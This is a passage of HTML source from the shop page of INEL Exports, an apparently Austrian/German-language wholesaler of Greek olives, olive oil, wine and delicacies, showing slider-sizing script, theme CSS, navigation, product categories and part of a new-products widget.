			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_973323-css" data-type="wd-style-header_973323">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 70px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown {
	margin-top: 15px;
}

.whb-sticked .whb-general-header .wd-dropdown:after {
	height: 25px;
}

.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 85px;
		max-height: 85px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 70px;
		max-height: 70px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(124, 125, 127, 1);
}

.whb-general-header {
	background-color: rgba(64, 221, 213, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="archive post-type-archive post-type-archive-product theme-woodmart woocommerce-shop woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-kit-9145">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_973323 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-shop-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9563 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9560" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-9560 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-9617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li id="menu-item-9559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9559 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.inel-exports.com/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
<li id="menu-item-10498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10498 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eatgreek.at" class="woodmart-nav-link"><span class="nav-link-text">B2C</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.inel-exports.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png" alt="INEL EXPORTS" style="max-width: 300px;" />	</a>
					<a href="https://www.inel-exports.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png" alt="INEL EXPORTS" style="max-width: 205px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://www.inel-exports.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Suche">
	<a href="javascript:void(0);" aria-label="Suche">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Suche			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Meine Merkliste">
	<a href="https://www.inel-exports.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Merkliste			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://www.inel-exports.com/cart/" title="WARENKORB">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.inel-exports.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png" alt="INEL EXPORTS" style="max-width: 179px;" />	</a>
					<a href="https://www.inel-exports.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://www.inel-exports.com/wp-content/uploads/2020/12/inel_exports_logo-01.png" alt="INEL EXPORTS" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://www.inel-exports.com/cart/" title="WARENKORB">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light wd-nav-accordion-mb-on title-shop" style="background-image: url(https://www.inel-exports.com/wp-content/uploads/2021/01/generic-photo.jpg);">
					<div class="container">
						
													<h1 class="entry-title title">
								Shop							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://www.inel-exports.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							produkte						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span><span class="nav-link-count">0 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-192  wd-event-hover"><a class="category-nav-link" href="https://www.inel-exports.com/product-category/delikatessen/" ><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/deli.png" alt="DELIKATESSEN" class="wd-nav-img" /><span class="nav-link-summary"><span class="nav-link-text">DELIKATESSEN</span><span class="nav-link-count">49 produkte</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/delikatessen/aufstriche/" ><span class="nav-link-summary"><span class="nav-link-text">AUFSTRICHE</span><span class="nav-link-count">5 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/delikatessen/chutney/" ><span class="nav-link-summary"><span class="nav-link-text">CHUTNEY</span><span class="nav-link-count">5 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/delikatessen/weinessig/" ><span class="nav-link-summary"><span class="nav-link-text">ESSIG</span><span class="nav-link-count">3 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/delikatessen/fisch/" ><span class="nav-link-summary"><span class="nav-link-text">FISCH</span><span class="nav-link-count">8 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/delikatessen/getrocknete-fruchte/" ><span class="nav-link-summary"><span class="nav-link-text">GETROCKNETE FRÜCHTE</span><span class="nav-link-count">1 produkt</span></span></a>
</li>
	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/delikatessen/getrocknete-tomaten/" ><span class="nav-link-summary"><span class="nav-link-text">GETROCKNETE TOMATEN</span><span class="nav-link-count">2 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/delikatessen/honig/" ><span class="nav-link-summary"><span class="nav-link-text">HONIG</span><span class="nav-link-count">6 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/delikatessen/riegel/" ><span class="nav-link-summary"><span class="nav-link-text">RIEGEL</span><span class="nav-link-count">3 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-266 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/delikatessen/salz/" ><span class="nav-link-summary"><span class="nav-link-text">SALZ</span><span class="nav-link-count">2 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-264 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/delikatessen/tee/" ><span class="nav-link-summary"><span class="nav-link-text">TEE</span><span class="nav-link-count">10 produkte</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-201 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/geschenkbox/" ><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/giftbox.png" alt="GESCHENKBOX" class="wd-nav-img" /><span class="nav-link-summary"><span class="nav-link-text">GESCHENKBOX</span><span class="nav-link-count">6 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-211  wd-event-hover"><a class="category-nav-link" href="https://www.inel-exports.com/product-category/likor/" ><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/Likor.png" alt="LIKÖR" class="wd-nav-img" /><span class="nav-link-summary"><span class="nav-link-text">LIKÖR</span><span class="nav-link-count">2 produkte</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/likor/mastiha/" ><span class="nav-link-summary"><span class="nav-link-text">MASTIHA</span><span class="nav-link-count">2 produkte</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-187  wd-event-hover"><a class="category-nav-link" href="https://www.inel-exports.com/product-category/oliven/" ><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/olives.png" alt="OLIVEN" class="wd-nav-img" /><span class="nav-link-summary"><span class="nav-link-text">OLIVEN</span><span class="nav-link-count">19 produkte</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/oliven/catering-packs-oliven/" ><span class="nav-link-summary"><span class="nav-link-text">CATERING PACKS OLIVEN</span><span class="nav-link-count">4 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/oliven/oliven-im-glas/" ><span class="nav-link-summary"><span class="nav-link-text">OLIVEN IM GLAS</span><span class="nav-link-count">5 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/oliven/oliven-im-vacuum-bag/" ><span class="nav-link-summary"><span class="nav-link-text">OLIVEN IM VACUUM BAG</span><span class="nav-link-count">1 produkt</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/oliven/oliven-in-dosen/" ><span class="nav-link-summary"><span class="nav-link-text">OLIVEN IN DOSEN</span><span class="nav-link-count">9 produkte</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-202  wd-event-hover"><a class="category-nav-link" href="https://www.inel-exports.com/product-category/olivenol/" ><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/olive-oil.png" alt="OLIVENÖL" class="wd-nav-img" /><span class="nav-link-summary"><span class="nav-link-text">OLIVENÖL</span><span class="nav-link-count">20 produkte</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/olivenol/finest-extra-virgin/" ><span class="nav-link-summary"><span class="nav-link-text">FINEST EXTRA-VIRGIN</span><span class="nav-link-count">10 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/olivenol/grun/" ><span class="nav-link-summary"><span class="nav-link-text">GRÜN</span><span class="nav-link-count">3 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/olivenol/organic/" ><span class="nav-link-summary"><span class="nav-link-text">ORGANIC</span><span class="nav-link-count">7 produkte</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-213  wd-event-hover"><a class="category-nav-link" href="https://www.inel-exports.com/product-category/pistazien/" ><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/pistachios.png" alt="PISTAZIEN" class="wd-nav-img" /><span class="nav-link-summary"><span class="nav-link-text">PISTAZIEN</span><span class="nav-link-count">4 produkte</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/pistazien/energy-bar/" ><span class="nav-link-summary"><span class="nav-link-text">ENERGY BAR</span><span class="nav-link-count">1 produkt</span></span></a>
</li>
	<li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/pistazien/ohne-schale/" ><span class="nav-link-summary"><span class="nav-link-text">OHNE SCHALE</span><span class="nav-link-count">1 produkt</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/pistazien/ungeschalt/" ><span class="nav-link-summary"><span class="nav-link-text">UNGESCHÄLT</span><span class="nav-link-count">2 produkte</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-206  wd-event-hover"><a class="category-nav-link" href="https://www.inel-exports.com/product-category/wein/" ><img src="https://www.inel-exports.com/wp-content/uploads/2020/12/wine.png" alt="WEIN" class="wd-nav-img" /><span class="nav-link-summary"><span class="nav-link-text">WEIN</span><span class="nav-link-count">32 produkte</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/wein/rose/" ><span class="nav-link-summary"><span class="nav-link-text">ROSÉ</span><span class="nav-link-count">6 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/wein/rotweine/" ><span class="nav-link-summary"><span class="nav-link-text">ROTWEINE</span><span class="nav-link-count">10 produkte</span></span></a>
</li>
	<li class="cat-item cat-item-207 "><a class="category-nav-link" href="https://www.inel-exports.com/product-category/wein/weissweine/" ><span class="nav-link-summary"><span class="nav-link-text">WEISSWEINE</span><span class="nav-link-count">16 produkte</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Schliessen</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-192 cat-parent"><a href="https://www.inel-exports.com/product-category/delikatessen/">DELIKATESSEN</a><ul class='children'>
<li class="cat-item cat-item-193"><a href="https://www.inel-exports.com/product-category/delikatessen/aufstriche/">AUFSTRICHE</a></li>
<li class="cat-item cat-item-195"><a href="https://www.inel-exports.com/product-category/delikatessen/chutney/">CHUTNEY</a></li>
<li class="cat-item cat-item-198"><a href="https://www.inel-exports.com/product-category/delikatessen/weinessig/">ESSIG</a></li>
<li class="cat-item cat-item-199"><a href="https://www.inel-exports.com/product-category/delikatessen/fisch/">FISCH</a></li>
<li class="cat-item cat-item-197"><a href="https://www.inel-exports.com/product-category/delikatessen/getrocknete-fruchte/">GETROCKNETE FRÜCHTE</a></li>
<li class="cat-item cat-item-194"><a href="https://www.inel-exports.com/product-category/delikatessen/getrocknete-tomaten/">GETROCKNETE TOMATEN</a></li>
<li class="cat-item cat-item-200"><a href="https://www.inel-exports.com/product-category/delikatessen/honig/">HONIG</a></li>
<li class="cat-item cat-item-196"><a href="https://www.inel-exports.com/product-category/delikatessen/riegel/">RIEGEL</a></li>
<li class="cat-item cat-item-266"><a href="https://www.inel-exports.com/product-category/delikatessen/salz/">SALZ</a></li>
<li class="cat-item cat-item-264"><a href="https://www.inel-exports.com/product-category/delikatessen/tee/">TEE</a></li>
</ul>
</li>
<li class="cat-item cat-item-201"><a href="https://www.inel-exports.com/product-category/geschenkbox/">GESCHENKBOX</a></li>
<li class="cat-item cat-item-211 cat-parent"><a href="https://www.inel-exports.com/product-category/likor/">LIKÖR</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://www.inel-exports.com/product-category/likor/mastiha/">MASTIHA</a></li>
</ul>
</li>
<li class="cat-item cat-item-187 cat-parent"><a href="https://www.inel-exports.com/product-category/oliven/">OLIVEN</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://www.inel-exports.com/product-category/oliven/catering-packs-oliven/">CATERING PACKS OLIVEN</a></li>
<li class="cat-item cat-item-189"><a href="https://www.inel-exports.com/product-category/oliven/oliven-im-glas/">OLIVEN IM GLAS</a></li>
<li class="cat-item cat-item-191"><a href="https://www.inel-exports.com/product-category/oliven/oliven-im-vacuum-bag/">OLIVEN IM VACUUM BAG</a></li>
<li class="cat-item cat-item-188"><a href="https://www.inel-exports.com/product-category/oliven/oliven-in-dosen/">OLIVEN IN DOSEN</a></li>
</ul>
</li>
<li class="cat-item cat-item-202 cat-parent"><a href="https://www.inel-exports.com/product-category/olivenol/">OLIVENÖL</a><ul class='children'>
<li class="cat-item cat-item-204"><a href="https://www.inel-exports.com/product-category/olivenol/finest-extra-virgin/">FINEST EXTRA-VIRGIN</a></li>
<li class="cat-item cat-item-205"><a href="https://www.inel-exports.com/product-category/olivenol/grun/">GRÜN</a></li>
<li class="cat-item cat-item-203"><a href="https://www.inel-exports.com/product-category/olivenol/organic/">ORGANIC</a></li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="https://www.inel-exports.com/product-category/pistazien/">PISTAZIEN</a><ul class='children'>
<li class="cat-item cat-item-215"><a href="https://www.inel-exports.com/product-category/pistazien/energy-bar/">ENERGY BAR</a></li>
<li class="cat-item cat-item-216"><a href="https://www.inel-exports.com/product-category/pistazien/ohne-schale/">OHNE SCHALE</a></li>
<li class="cat-item cat-item-214"><a href="https://www.inel-exports.com/product-category/pistazien/ungeschalt/">UNGESCHÄLT</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://www.inel-exports.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://www.inel-exports.com/product-category/wein/">WEIN</a><ul class='children'>
<li class="cat-item cat-item-208"><a href="https://www.inel-exports.com/product-category/wein/rose/">ROSÉ</a></li>
<li class="cat-item cat-item-209"><a href="https://www.inel-exports.com/product-category/wein/rotweine/">ROTWEINE</a></li>
<li class="cat-item cat-item-207"><a href="https://www.inel-exports.com/product-category/wein/weissweine/">WEISSWEINE</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">NEUE PRODUKTE</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://www.inel-exports.com/product/weinblaetter-gefuellt-mit-reis-und-kraeuter-340g/" title="Weinblätter gefüllt mit Reis und Kräuter 340g (9 Gläser)" class="widget-product-img">
			<img fetchpriority="high" width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2021/02/474191f-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2021/02/474191f-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2021/02/474191f-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2021/02/474191f-1024x1024.jpg 1024w, https://www.inel-exports.com/wp-content/uploads/2021/02/474191f-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2021/02/474191f-768x768.jpg 768w, https://www.inel-exports.com/wp-content/uploads/2021/02/474191f-1536x1536.jpg 1536w, https://www.inel-exports.com/wp-content/uploads/2021/02/474191f-1200x1200.jpg 1200w, https://www.inel-exports.com/wp-content/uploads/2021/02/474191f-100x100.jpg 100w, https://www.inel-exports.com/wp-content/uploads/2021/02/474191f.jpg 1699w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.inel-exports.com/product/weinblaetter-gefuellt-mit-reis-und-kraeuter-340g/" title="Weinblätter gefüllt mit Reis und Kräuter 340g (9 Gläser)" class="wd-entities-title">
				Weinblätter gefüllt mit Reis und Kräuter 340g (9 Gläser)			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.inel-exports.com/product/schwarzes-trueffel-carpaccio-30g/" title="Schwarzes Trüffel-Carpaccio 30g (18 Gläser)" class="widget-product-img">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2021/02/474170f-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2021/02/474170f-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2021/02/474170f-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2021/02/474170f-1024x1024.jpg 1024w, https://www.inel-exports.com/wp-content/uploads/2021/02/474170f-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2021/02/474170f-768x768.jpg 768w, https://www.inel-exports.com/wp-content/uploads/2021/02/474170f-1536x1536.jpg 1536w, https://www.inel-exports.com/wp-content/uploads/2021/02/474170f-1200x1200.jpg 1200w, https://www.inel-exports.com/wp-content/uploads/2021/02/474170f-100x100.jpg 100w, https://www.inel-exports.com/wp-content/uploads/2021/02/474170f.jpg 1678w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.inel-exports.com/product/schwarzes-trueffel-carpaccio-30g/" title="Schwarzes Trüffel-Carpaccio 30g (18 Gläser)" class="wd-entities-title">
				Schwarzes Trüffel-Carpaccio 30g (18 Gläser)			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.inel-exports.com/product/kapern-handgeerntet-230g/" title="Kapern handgeerntet 230g (16 Gläser)" class="widget-product-img">
			<img width="600" height="600" src="https://www.inel-exports.com/wp-content/uploads/2021/02/474079f-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.inel-exports.com/wp-content/uploads/2021/02/474079f-600x600.jpg 600w, https://www.inel-exports.com/wp-content/uploads/2021/02/474079f-300x300.jpg 300w, https://www.inel-exports.com/wp-content/uploads/2021/02/474079f-1024x1024.jpg 1024w, https://www.inel-exports.com/wp-content/uploads/2021/02/474079f-150x150.jpg 150w, https://www.inel-exports.com/wp-content/uploads/2021/02/474079f-768x768.jpg 768w, https://www.inel-exports.com/wp-content/uploads/2021/02/474079f-1536x1536.jpg 1536w, https://www.inel-exports.com/wp-content/uploads/2021/02/474079f-1200x1200.jpg 1200w, https://www.inel-exports.com/wp-content/uploads/2021/02/474079f-100x100.jpg 100w, https://www.inel-exports.com/wp-content/uploads/2021/02/474079f.jpg 1606w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://www.inel-exports.com/product/kapern-handgeerntet-230g/" title="Kapern handgeerntet 230g (16 Gläser)" class="wd-entities-title">
				Kapern handgeerntet 230g (16 Gläser)			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://www.inel-exports.com/product/artischocken-salat-mit-lauch-225g/" title="Artischocken Salat mit Lauch 225g (12 Gläser)" class="widget-product-img">
